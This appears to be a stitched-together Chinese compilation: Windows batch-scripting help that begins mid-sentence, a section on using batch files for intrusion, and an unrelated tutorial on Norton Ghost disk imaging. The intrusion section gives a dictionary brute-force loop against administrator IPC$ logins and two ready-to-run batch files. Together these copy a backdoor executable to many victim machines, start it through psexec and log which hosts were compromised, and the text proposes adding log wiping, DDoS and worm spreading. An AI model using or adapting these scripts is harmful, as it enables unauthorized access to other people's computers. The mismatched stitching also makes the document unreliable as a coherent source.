指定不同解析选项的关键字。这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的
格式为一个范围。通过 nth 符号指定 m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在 fi
中使用双引号扩起文件名称。
sample1:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do command
会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或
空格定界符号。请注意,这个 for 程序体的语句引用 %i 来
取得第二个符号,引用 %j 来取得第三个符号,引用 %k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用 usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i 专门在 for 语句中得到说明,%j 和 %k 是通过
tokens= 选项专门得到说明的。您可以通过 tokens= 一行
指定最多 26 个符号,只要不试图说明一个高于字母 ’z’ 或
’Z’ 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;
同时不能有 52 个以上都在使用中。
您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,
用单引号将括号之间的 filenameset 括起来。这样,该字符
串会被当作一个文件中的一个单一输入行。
最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将
括号之间的 filenameset 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充 %I
%~fI - 将 %I 扩充到一个完全合格的路径名
%~dI - 仅将 %I 扩充到一个驱动器号
%~pI - 仅将 %I 扩充到一个路径
%~nI - 仅将 %I 扩充到一个文件名
%~xI - 仅将 %I 扩充到一个文件扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将 %I 扩充到文件的文件属性
%~tI - 将 %I 扩充到文件的日期/时间
%~zI - 将 %I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI - 仅将 %I 扩充到一个驱动器号和路径
%~nxI - 仅将 %I 扩充到一个文件名和扩展名
%~fsI - 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI - 将 %I 扩充到类似输出线路的 DIR
在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use \\ip\ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,
当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt) do net use \\ip\ipc$ "i%"
/u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程
序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use \\ip\ipc$ "i%%" /u:"administrator"|find ":命
令成功完成">>D:\ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心
的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。
那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable)
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call door.bat %%i %%j
%%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给
door.bat中的参数%i %j %k。
而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,
然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到
指定的文件。
delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这
victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是 ip
password username。
代码雏形:
--------------- cut here then se as a batchfile(I call it main.bat )
---------------------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i
%%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then se as a batchfile(I call it main.bat )
---------------------------
------------------- cut here then se as a batchfile(I call it door.bat)
-----------------------------
@net use \\%1\ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe\\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PWD
%3 >>ko.txt
@pec \\%1 c:\winnt\system32\windrv32.exe
@pec \\%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
----------------- cut here then se as a batchfile(I call it door.bat)
--------------------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe
需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之
具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
二.如何在批处理文件中使用参数
批处理中可以使用参数,一般从1%到 9%这九个,当有多个参数时需要用shift来移动,这
种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echo off
if "%1"=="a" format a:
:format
@format a:/q/u/auotset
@echo please insert another disk to driver A.
@pause
@goto fomat
这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bat a,呵呵,
好像有点画蛇添足了~^_^
sample2:
当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把
一些固定命令写入一个批处理,把肉鸡地ip password username 当着参数来赋给这个批处
理,这样就不用每次都打命令了。
@echo off
@net use \\1%\ipc$ "2%" /u:"3%" 注意哦,这里PASSWORD是第二个参数。
@if errorlevel 1 echo connection failed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.
三.如何使用组合命令(Compound Command)
1.&
Usage:第一条命令 & 第二条命令 [& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C:\>dir z: & dir c:\Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:\Ex4rch
2002-05-14 23:51 <DIR> .
2002-05-14 23:51 <DIR> ..
2002-05-14 23:51 14 sometips.gif
2.&&
Usage:第一条命令 && 第二条命令 [&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一
直没有出错则一直执行完所有命令;
Sample:
C:\>dir z: && dir c:\Ex4rch
The system cannot find the path specified.
C:\>dir c:\Ex4rch && dir z:
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:\Ex4rch
2002-05-14 23:55 <DIR> .
2002-05-14 23:55 <DIR> ..
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir file://192.168.0.1/database/backup.mdb && copy
file://192.168.0.1/database/backup.mdb E:\backup
如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy
命令。这种用法可以替换IF exist了 :)
3.||
Usage:第一条命令 || 第二条命令 [|| 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没
有出现正确的命令则一直执行完所有命令;
Sample:
C:\Ex4rch>dir sometips.gif || del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C:\Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe \\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PASS
%3 >>victim.txt
四、管道命令的使用
1.| 命令
Usage:第一条命令 | 第二条命令 [| 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D:\IP.log
netstat -n -p tcp|find ":3389">>D:\IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个
bat,以获得登录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与 >>的区别在于,>会清除调原
有文件中的内容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c:\hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里
钻,DLL马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下
的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了.
这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的exeback1.txt和
dllback1.txt中,然后运行:
CMD--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt
dllback1.txt>diff.txt.(用FC命令比较前后两次的DLL和EXE文件,并将结果输入到
diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,然后通过查看创建时间、版
本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没有是最好,
如果有的话也不要直接DEL掉,先用regsvr32 /u trojan.dll将后门DLL文件注销掉,再把
它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
Ghost是干什么用的
一、Ghost(是General Hardware Oriented Software Transfer的缩写译为“面向通用型硬件系统传送器”)软件是美国赛门铁克公司推出的一款出色的硬盘备份还原工具,可以实现FAT16、FAT32、NTFS、OS2等多种硬盘分区格式的分区及硬盘的备份还原。因Ghost软件是把文件制成像人影子一样的文件,有点像人们说的死者以其生前的样貌再度现身于世间的灵魂而取名。
二、Ghost用处很多,一般网友常用主要有两个主面:
1、数据备份的功能得到极高频率的使用,如把ghost的备份还原操作流程简化成批处理菜单式软件打包制成“一键GHOST还原”,“一键还原精灵”等,当系统运行不正时,不用重装系统,用它来还原先前的备份,使电脑恢复正常。
2、用Ghost软件,把WIN XP、WIN7系统,制作的WIN XP、WIN 7镜像系统,如Ghost XP/Ghost WIN7纯净版、装机版、精简版,用来给电脑装系统,或重装系统。说装系统或重装系统是说把机子中先前的系统清除,换成新系统,但实际不是把系统文件一个一个地安装到硬盘,而是把光盘中的镜像文件打包还原成能够运行的系统文件。因此,原盘安装方式耗时长,一般在40分以上,Ghost版系统一般在10几分钟可以完成安装。
怎样用ghost还原系统。越详细越好。
Ghost是硬盘克隆程序,由BinaryResearch公司编写,后来于1998年6月24日被赛门铁克公司收购。
GHOST是General Hardware Oriented Software Transfer的缩写,可译为“面向通用型硬件系统传送器”,通常称为“克隆幽灵”。
克隆软件Ghost使用教程及深入
一、什么是Ghost ?
Ghost(幽灵)软件是美国赛门铁克公司推出的一款出色的硬盘备份还原工具,可以实现FAT16、FAT32、NTFS、OS2等多种硬盘分区格式的分区及硬盘的备份还原。俗称克隆软件。
1、特点:既然称之为克隆软件,说明其Ghost的备份还原是以硬盘的扇区为单位进行的,也就是说可以将一个硬盘上的物理信息完整复制,而不仅仅是数据的简单复制;克隆人只能克隆躯体,但这个Ghost却能克隆系统中所有的东东,包括声音动画图像,连磁盘碎片都可以帮你复制,比克隆人还厉害哟:)。Ghost支持将分区或硬盘直接备份到一个扩展名为.gho的文件里(赛门铁克把这种文件称为镜像文件),也支持直接备份到另一个分区或硬盘里。
2、运行ghost:新版本的ghost包括DOS版本和windows版本,DOS版本只能在Dos环境中运行。windows版本只能在windows环境中运行。由于DOS的高稳定性,且在DOS环境中备份windows操作系统,已经脱离了windows环境,建议备份windows操作系统,使用DOS版本的ghost软件。我们通常把ghost文件复制到启动软盘(U盘)里,也可将其刻录进启动光盘,用启动盘进入Dos环境后,在提示符下输入ghost,回车即可运行ghost,首先出现的是关于界面 按任意键进入ghost操作界面,出现ghost菜单,主菜单共有4项,从下至上分别为Quit(退出)、Options(选项)、Peer to Peer(点对点,常称之为P2P,主要用于网络中)、Local(本地)。一般情况下我们只用到Local菜单项,其下有三个子项:Disk(硬盘备份与还原)、Partition(磁盘分区备份与还原)、 Check(硬盘检测),前两项功能是我们用得最多的,下面的操作讲解就是围绕这两项展开的。
3、由于Ghost在备份还原是按扇区来进行复制,所以在操作时一定要小心,不要把目标盘(分区)弄错了,要不将目标盘(分区)的数据全部抹掉就很惨的……根本没有多少恢复的机会,所以一定要认真、细心!但你也不要太紧张,其实Ghost的使用很简单,弄懂那几个单词的意思你就会理解它的用法,加上认真的态度,你一定可以掌握它的!一起来吧:)
二、 分区备份
预备知识:认识单词
Disk:不用我说你也知道,磁盘的意思;
Partition:即分区,在操作系统里,每个硬盘盘符(C盘以后)对应着一个分区;
Image:镜像,镜像是Ghost的一种存放硬盘或分区内容的文件格式,扩展名为.gho;
To:到,在ghost里,简单理解to即为“备份到”的意思;
From:从,在ghost里,简单理解from即为“从……还原”的意思。
(一) Partition菜单简介
其下有三个子菜单:
To Partion:将一个分区(称源分区)直接复制到另一个分区(目标分区),注意操作时,目标分区空间不能小于源分区;
To Image:将一个分区备份为一个镜像文件,注意存放镜像文件的分区不能比源分区小,最好是比源分区大;
From Image:从镜像文件中恢复分区(将备份的分区还原)。
(二) 分区镜像文件的制作
1、 运行ghost后,用光标方向键将光标从“Local”经“Disk”、“Partition”移动到“To Image”菜单项上,然后按回车。
2、 出现选择本地硬盘窗口,,再按回车键。
3、 出现选择源分区窗口(源分区就是你要把它制作成镜像文件的那个分区)
用上下光标键将蓝色光条定位到我们要制作镜像文件的分区上,按回车键确认我们要选择的源分区,再按一下Tab键将光标定位到OK键上(此时OK键变为白色),再按回车键。
4、 进入镜像文件存储目录,默认存储目录是ghost文件所在的目录,在File name处输入镜像文件的文件名,也可带路径输入文件名(此时要保证输入的路径是存在的,否则会提示非法路径),如输入D:\sysbak\cwin98,表示将镜像文件cwin98.gho保存到D:\sysbak目录下,输好文件名后,再回车。
5、 接着出现“是否要压缩镜像文件”窗口,有“No(不压缩)、Fast(快速压缩)、High(高压缩比压缩)”,压缩比越低,保存速度越快。一般选Fast即可,用向右光标方向键移动到Fast上,回车确定;
6、 接着又出现一个提示窗口,用光标方向键移动到“Yes”上,回车确定。
7、 Ghost开始制作镜像文件
8、 建立镜像文件成功后,会出现提示创建成功窗口
回车即可回到Ghost界面;
9、 再按Q键,回车后即可退出ghost。
至此,分区镜像文件制作完毕! 也蛮简单的嘛:)。
三、 从镜像文件还原分区
制作好镜像文件,我们就可以在系统崩溃后还原,这样又能恢复到制作镜像文件时的系统状态。下面介绍镜像文件的还原。
(一)在DOS状态下,进入Ghost所在目录,输入Ghost回车,即可运行Ghost。
(二)出现Ghost主菜单后,用光标方向键移动到菜单“Local-Partition-From Image”,然后回车。
(三) 出现“镜像文件还原位置窗口”,在File name处输入镜像文件的完整路径及文件名(你也可以用光标方向键配合Tab键分别选择镜像文件所在路径、输入文件名,但比较麻烦),如d:\sysbak\cwin98.gho,再回车。
(四) 出现从镜像文件中选择源分区窗口,直接回车。
(五) 又出现选择本地硬盘窗口,再回车。
(六) 出现选择从硬盘选择目标分区窗口,我们用光标键选择目标分区(即要还原到哪个分区),回车。
(七) 出现提问窗口,选Yes回车确定,ghost开始还原分区信息。
(八) 很快就还原完毕,出现还原完毕窗口,选Reset Computer回车重启电脑。
现在就完成了分区的恢复,是不是很快呀:)。
注意:选择目标分区时一定要注意选对,否则:(,后果是目标分区原来的数据将全部消失……
四、 硬盘的备份及还原
Ghost的Disk菜单下的子菜单项可以实现硬盘到硬盘的直接对拷(Disk-To Disk)、硬盘到镜像文件(Disk-To Image)、从镜像文件还原硬盘内容(From Image-Disk)。
在多台电脑的配置完全相同的情况下,我们可以先在一台电脑上安装好操作系统及软件,然后用ghost的硬盘对拷功能将系统完整地“复制”一份到其它电脑,这样装操作系统可比传统方法快多了哦:)。
Ghost的Disk菜单各项使用与Partition大同小异,而且使用也不是很多,在此就不赘述了。
五、 Ghost使用方案
1、最佳方案:完成操作系统及各种驱动的安装后,将常用的软件(如杀毒、媒体播放软件、office办公软件等)安装到系统所在盘,接着安装操作系统和常用软件的各种升级补丁,然后优化系统,最后你就可以用启动盘启动到Dos下做系统盘的克隆备份了,注意备份盘的大小不能小于系统盘!
2、如果你因疏忽,在装好系统一段间后才想起要克隆备份,那也没关系,备份前你最好先将系统盘里的垃圾文件清除,注册表里的垃圾信息清除(推荐用Windows优化大师),然后整理系统盘磁盘碎片,整理完成后到Dos下进行克隆备份。
3、什么情况下该恢复克隆备份?
当你感觉系统运行缓慢时(此时多半是由于经常安装卸载软件,残留或误删了一些文件,导致系统紊乱)、系统崩溃时、中了比较难杀除的时,你就要进行克隆还原了!有时如果长时间没整理磁盘碎片,你又不想花上半个小时甚至更长时间整理时,你也可以直接恢复克隆备份,这样比单纯整理磁盘碎片效果要好得多!
4、最后强调:在备份还原时一定要注意选对目标硬盘或分区!
应用,深入及其它参数和命令
系统备份
使用ghost进行系统备份,有整个硬盘(disk)和分区硬盘(partition)两种方式。在菜单中点击local(本地)项,在右面弹出的菜单中有3个子项,其中disk表示备份整个硬盘(即克隆)、partition表示备份硬盘的单个分区、check表示检查硬盘或备份的文件,查看是否可能因分区、硬盘被破坏等造成备份或还原失败。分区备份作为个人用户来保存系统数据,特别是在恢复和复制系统分区时具有实用价值。
选local→partition→to image菜单,弹出硬盘选择窗口,开始分区备份操作。点击该窗口中白色的硬盘信息条,选择硬盘,进入窗口,选择要操作的分区(若没有鼠标,可用键盘进行操作:tab键进行切换,回车键进行确认,方向键进行选择)。在弹出的窗口中选择备份储存的目录路径并输入备份文件名称,注意备份文件的名称带有gho的后缀名。接下来,程序会询问是否压缩备份数据,并给出3个选择:no表示不压缩,fast表示压缩比例小而执行备份速度较快,high就是压缩比例高但执行备份速度相当慢。最后选择yes按钮即开始进行分区硬盘的备份。ghost备份的速度相当快,不用久等就可以完成,备份的文件以gho后缀名储存在设定的目录中。
系统克隆
硬盘的克隆就是对整个硬盘的备份和还原。选择菜单local→disk→to disk,在弹出的窗口中选择源硬盘(第一个硬盘),然后选择要复制到的目标硬盘(第二个硬盘)。注意,可以设置目标硬盘各个分区的大小,ghost可以自动对目标硬盘按设定的分区数值进行分区和格式化。选择yes开始执行。
ghost能将目标硬盘复制得与源硬盘几乎完全一样,并实现分区、格式化、复制系统和文件一步完成。只是要注意目标硬盘不能太小,必须能将源硬盘的数据内容装下。
ghost还提供了一项硬盘备份功能,就是将整个硬盘的数据备份成一个文件保存在硬盘上(菜单local→disk→to image),然后就可以随时还原到其他硬盘或源硬盘上,这对安装多个系统很方便。使用方法与分区备份相似。
系统还原
如果硬盘中备份的分区数据受到损坏,用一般数据修复方法不能修复,以及系统被破坏后不能启动,都可以用备份的数据进行完全的复原而无须重新安装程序或系统。当然,也可以将备份还原到另一个硬盘上。
要恢复备份的分区,就在界面中选择菜单local→partition→from image,在弹出窗口中选择还原的备份文件,再选择还原的硬盘和分区,点击yes按钮即可。
软件特性
存贮介质
ghost 支持的存储介质超出了我们的想象,它支持对等lpt接口、对等usb接口、对等tcp/ip接口、scsi磁带机、便携式设备(jaz、zip、mo等)、光盘刻录机(cdr、cdrw)等。而这些特性不需要任何外带的驱动程序和软件,只需一张软盘就可以做到!特别是对光盘刻录机的支持,如今的刻录机和空白光盘都十分便宜,非常适合作备份的用途。
兼容性
ghost 对现有的操作系统都有良好的支持,包括fat16、fat32、ntfs、hpfs、unix、novell等文件存储格式。同以前版本不同的是,ghost 2001加入了对linux ex2的支持(fifo文件存储格式),这也就意味着linux的用户也可以用ghost来备份系统了。
配套软件支持
ghost浏览器:在以前的ghost版本中,我们只能对系统进行简单的备份、复制、还原,要恢复单个的文件和文件夹还要使用外带的ghostexp软件。现在,symantec公司已经将ghost浏览器整合在软件中。ghost浏览器用类似于管理器的界面,通过它,我们可以方便迅速地在备份包中找出我们想要的文件和文件夹并还原。
gdisk:gdisk是一个新加入的实用工具,它彻底取代了fdisk和format:
* 快速格式化。
* 隐藏和显示分区的能力。此功能允许一个以上的主dos分区,并且每个分区上的操作系统有不同的版本。隐藏分区的能力使计算机习惯于引导到选定的可引导分区,忽略其他隐藏分区中相同操作系统的安装。
* 全面的分区报告。
* 高度安全的磁盘擦除。提供符合美国国防部标准和更高安全标准的磁盘擦除选项。
和使用交互式菜单的fdisk不同,gdisk是由命令行驱动的。这提供了更快的配置磁盘分区和在批处理文件中定义gdisk操作的能力。但与此同时,几十个参数会令普通用户头疼,因此笔者不推荐一般用户使用,symantec公司也应该推出相应的gui(图形用户界面)控制台以方便用户使用。具体的参数说明可以用命令行gdisk/?了解。
live update
live update是symantec公司软件的一个通用升级程序,它能够检查当前系统中已安装的symantec软件,并且通过英特网对软件进行在线升级。
在安装ghost 2001时,安装程序自动升级了live update程序的版本。
附加的命令行参数:(限ghost的无人备份/恢复/复制)
其实ghost 2001的功能远远不止它主程序中显示的那些,ghost可以在其启动的命令行中添加众多参数以实现更多的功能。命令行参数在使用时颇为复杂,不过我们可以制作批处理文件,从而"一劳永逸”(类似于无人安装windows 98和windows 2000)现在让我们来了解一些常用的参数(了解更加详细的参数介绍可查看ghost的帮助文件)。
1.-rb
本次ghost操作结束退出时自动重启。这样,在复制系统时就可以放心离开了。
2.-fx
本次ghost操作结束退出时自动回到dos提示符。
3.-sure
对所有要求确认的提示或警告一律回答"yes”。此参数有一定危险性,只建议高级用户使用。
4.-fro
如果源分区发现坏簇,则略过提示强制拷贝。此参数可用于试着挽救硬盘坏道中的数据。
5.@filename
在filename中指定txt文件。txt文件中为ghost的附加参数,这样做可以不受dos命令行150个字符的限制。
6.-f32
将源fat16分区拷贝后转换成fat32(前提是目标分区不小于2g)。winnt 4和windows95、用户慎用。
7.-bootcd
当直接向光盘中备份文件时,此选项可以使光盘变成可引导。此过程需要放入启动盘。
8.-fatlimit
将nt的fat16分区限制在2g。此参数在复制windows nt分区,且不想使用64k/簇的fat16时非常有用。
9.-span
分卷参数。当空间不足时提示复制到另一个分区的另一个备份包。
10.-auto
分卷拷贝时不提示就自动赋予一个文件名继续执行。
11.-crcignore
忽略备份包中的crc error。除非需要抢救备份包中的数据,否则不要使用此参数,以防数据错误。
12.-ia
全部映像。ghost会对硬盘上所有的分区逐个进行备份。
13.-ial
全部映像,类似于-ia参数,对linux分区逐个进行备份。
14.-id
全部映像。类似于-ia参数,但包含分区的引导信息。
15.-quiet
操作过程中禁止状态更新和用户干预。
16.-script
可以执行多个ghost命令行。命令行存放在指定的文件中。
17.-span
启用映像文件的跨卷功能。
18.-split=x
将备份包划分成多个分卷,每个分卷的大小为x兆。这个功能非常实用,用于大型备份包复制到移动式存储设备上,例如将一个1.9g的备份包复制到3张刻录盘上。
19.-z
将磁盘或分区上的内容保存到映像文件时进行压缩。-z或-z1为低压缩率(快速);-z2为高压缩率(中速);-z3至-z9压缩率依次增大(速度依次减慢)。
20.-clone
这是实现ghost无人备份/恢复的核心参数。使用语法为:
-clone,mode=(operation),src=(source),dst=(destination),[sze(size),sze(size)......]
此参数行较为复杂,且各参数之间不能含有空格。 其中operation意为操作类型,值可取:copy:磁盘到磁盘;load:文件到磁盘;dump:磁盘到文件;pcopy:分区到分区;pload:文件到分区;pdump:分区到文件。
source意为操作源,值可取:驱动器号,从1开始;或者为文件名,需要写绝对路径。
destination意为目标位置,值可取:驱动器号,从1开始;或者为文件名,需要写绝对路径;@cdx,刻录机,x表示刻录机的驱动器号,从1开始。
下面举例说明 :
命令行参数:ghostpe.exe -clone,mode=copy,src=1,dst=2
完成操作:将本地磁盘1复制到本地磁盘2。
命令行参数:ghostpe.exe -clone,mode=pcopy,src=1:2,dst=2:1
完成操作:将本地磁盘1上的第二分区复制到本地磁盘2的第一分区。
命令行参数:ghostpe.exe-clone,mode=load,src=g:3prtdisk.gho,dst=1,sze1=450m,sze2=1599m,sze3=2047m
完成操作:从映像文件装载磁盘1,并将第一个分区的大小调整为450mb,第二个调整为1599mb,第三个调整为2047mb。
命令行参数:ghostpe.exe -clone,mode=pdump,src2:1:4:6,dst=d:prt246.gho
完成操作:创建仅具有选定分区的映像文件。从磁盘2上选择分区1、4、6。
了解了这些参数后,我们就可以轻松地实现ghost的无人备份/复制/恢复了。冲杯咖啡吧。
一些示例
ghost.exe -clone,mode=copy,src=1,dst=2 -sure
硬盘对拷
ghost.exe -clone,mode=pcopy,src=1:2,dst=2:1 -sure
将一号硬盘的第二个分区复制到二号硬盘的第一个分区
ghost.exe -clone,mode=pdump,src=1:2,dst=g:ac.gho
将一号硬盘的第二个分区做成映像文件放到g分区中
ghost.exe -clone,mode=pload,src=g:ac.gho:2,dst=1:2
从内部存有两个分区的映像文件中,把第二个分区还原到硬盘的第二个分区
ghost.exe -clone,mode=pload,src=g:ac.gho,dst=1:1 -fx -sure -rb
用g盘的bac.gho文件还原c盘。完成后不显示任何信息,直接启动。
ghost.exe -clone,mode=load,src=g:ac.gho,dst=2,sze1=60p,sze2=40p
将映像文件还原到第二个硬盘,并将分区大小比例修改成60:40
还原磁盘
首先做一个启动盘,包含config.sys,autoexec.bat,command,io.sys,ghost.exe文件(可以用windows做启动盘的程序完成)。
autoexec.bat可以包含以下命令:
ghost.exe -clone,mode=pload,src=d:ac.gho,dst=1:1 -fx -sure -rb
利用在d盘的文件自动还原,结束以后自动跳出ghost并且重新启动。
开机自动做c区的备份,在d区生成备份文件bac.gho。
ghost.exe -clone,mode=pdump,src=1:1,dst=d:ac.gho -fx -sure -rb
还原光盘
包含文件:config.sys,autoexec.bat,mscdex.exe(cdrom执行程序),oakcdrom.sys(atapi cdrom兼容驱动程序),ghost.exe
config.sys内容为:
device=oakcdrom.sys /d:idecd001
autoexec.bat内容为:
mscdex.exe /d:idece001 /l:z
ghost -clone,mode=load,src=z:ac.gho,dst=1:1 -sure -rb
可以根据下面的具体说明修改实例
-clone 在使用时必须加入参数,它同时也是所有的switch{batch switch}里最实用的一种,下面是clone所定义的参数
-clone,
mode={copy|load|dump|pcopy|pload|pdump},
src={drive|file|driveartition},
dst={drive|file|driveartition}
mode指定要使用哪种clone所提供的命令
copy 硬盘到硬盘的复制(disk to disk copy)
load 文件还原到硬盘(file to disk load)
dump 将硬盘做成映像文件(disk to file dump)
pcopy 分区到分区的复制(partition to partition copy)
pload 文件还原到分区(file to partition load)
pdump 分区备份成映像文件(partition to file dump)
src指定了ghost运行时使用的源分区的位置模式及其意义:
mode命令 对应mode命令src所使用参数 例子
copy/dump
源硬盘号。
以1********号硬盘
load 映像文件名
g:/back98/setup98.gho 或装置名称(drive)
pcopy/pdump
源分区号。
1:2********硬盘1的第二个分区
pload 分区映像文件名加上分区号或是驱动器名加上分区号。
g:ack98setup98.gho:2,********文件里的第二个分区
dst运行ghost时使用的目标位置模式及其意义:
mode命令 对应mode命令dst所使用参数 例子
copy/dump 目的硬盘号。
2********号硬盘
load 硬盘映像文件名。
例g:ack98setup98.gho
pcopy/pload 目的分区号。
2:2 ********,硬盘2的第二个分区
pdump 分区映像文件名加分区号。
g:ack98setup98.gho:2
szen指定所使用目的分区的大小
n=xxxxm 指定第n目的分区的大小为xxxxmb sze2=800m表示分区2的大小为800mb
n= 指定地n的目的分区的大小为整个硬盘的mm个百分比。
其他参数
-fxo 当源物件出现坏块时,强迫复制继续进行
-fx 当ghost完成新系统的工作后不显示"press ctrl-alt-del to reboot"直接回到dos下
-ia 完全执行扇区到扇区的复制。当由一个映像文件或由另一个硬盘为来源,复制一个分区时,ghost将首先检查来源分区,再决定是要复制文件和目录结构还是要做映像复制(扇区到扇区)。预设是这种形式。但是有的时候,硬盘里特定的位置可能会放一些隐藏的与系统安全有关的文件。只有用扇区到扇区复制的方法才能正确复制
-pwd and -pwd=x 给映像文件加密
ghost备份还原系统命令参数
刷分来了
1、硬盘间的复制:
有些朋友可能遇到这种情况,比如有两个容量一致的硬盘,其中一个有可以正常运行的操作系统,另一个则为空盘,那么你无需在第二块硬盘上安装WIN98,只需要使用GHOST在很短的时间内就可以完成这项工作。
首先将两块硬盘安装在同一个机器上,设好主从状态,在DOS状态下(有些时候,GHOST也可以WIN98下运行,但为了防止意味的情况发生,建议你运行在DOS环境下)运行GHOST,然后选择LOCAL、DISK、TO DISK,此时GHOST就会显示有两个磁盘的情况,然后点击第一个磁盘(原盘),按GHOST提示进行确认,然后再点击第二个磁盘(目标盘),再进行确认之后GHOST就开始复制的工作。屏幕上方将有蓝色进度条显示其进行的状态,一般1G左右的数据在10分钟左右就可以完成。
操作此功能,注意的是选择原盘和目标盘时千万不要搞错,如果你选择反了,等到复制完之后你就只能得到两个空盘了。
